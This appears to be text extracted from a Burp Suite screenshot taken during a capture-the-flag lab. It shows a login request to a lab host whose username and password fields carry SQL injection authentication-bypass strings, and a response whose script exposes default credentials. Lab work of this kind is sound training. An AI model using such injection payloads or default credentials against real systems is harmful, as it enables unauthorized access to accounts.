 1 × 2 × +
Send Cancel < > Target: http://job.empline.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?m=login&a=attemptLogin HTTP/1.1
2 Host: job.empline.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://job.empline.thm/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Origin: http://job.empline.thm
11 DNT: 1
12 Connection: close
13 Cookie: CATS=qmggkvusrc7f4d668v9lo6ea33
14 Upgrade-Insecure-Requests: 1
15
16 username=admin' or 1==1-- -&password=admin' or 1=1-- -
? Search... 0 matches
Response
Pretty Raw Hex Render \n
60 </div>
61 <div style="clear: both;">
</div>
62 </div>
63 <br />
64 <script type="text/javascript">
65 document.loginForm.username.focus();
66 function demoLogin()
67 {
68 document.getElementById('username').value =
'john@mycompany.net';
69 document.getElementById('password').value = 'john99';
70 document.getElementById('loginForm').submit();
71 }
72 function defaultLogin()
73 {
74 document.getElementById('username').value = 'admin';
75 document.getElementById('password').value = 'cats';
76 document.getElementById('loginForm').submit();
77 }
78 </script>
79 <p>
80 &nbsp;
</p>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 10
Done 4.118 bytes | 4.621 millis